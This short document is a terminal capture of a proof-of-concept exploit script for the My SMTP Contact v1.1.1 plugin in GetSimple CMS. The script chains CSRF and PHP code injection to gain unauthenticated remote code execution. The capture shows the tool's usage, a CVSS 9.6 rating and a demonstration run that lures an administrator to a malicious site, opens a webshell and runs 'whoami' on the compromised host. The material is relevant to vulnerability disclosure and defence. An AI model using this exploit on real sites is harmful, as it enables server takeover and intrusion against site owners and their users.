 BobbyCooke# python3 gsCMS-SmtpPlugin-CSRF2RCE.py -h
usage: gsCMS-SmtpPlugin-CSRF2RCE.py [-h] TargetSite SMTPContactPage
The My SMTP Contact v1.1.1 plugin for GetSimple CMS suffers from a CSRF & PHP Code Injection
vulnerabilities that when chained together, allow remote unauthenticated attackers to achieve Remote Code
Execution on the hosting server, when an authenticated administrator visits a malicious third party website.
CVSS Base Score: 9.6 | CVSS v3.1 Vector: AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:H/A:H
positional arguments:
  TargetSite       The routable domain name of the target site
  SMTPContactPage  The path to the public page which implements the SMTP Contact form - Used for blind RCE
optional arguments:
  -h, --help       show this help message and exit
BobbyCooke# python3 gsCMS-SmtpPlugin-CSRF2RCE.py 'http://getsimplecms.local' '/index'
GetSimpleCMS My SMTP Contact Plugin v1.1.1 - CSRF to RCE
Listening for Victims to connect..
127.0.0.1:52006 connected to Malicious CSRF Site!
[!]  Triggered the Blind RCE and caught a wild webshell!
]+++[========> Pwnage Provider : Bobby Cooke <========]+++[
BOKU > whoami
desktop-evkgvks\beta
BOKU >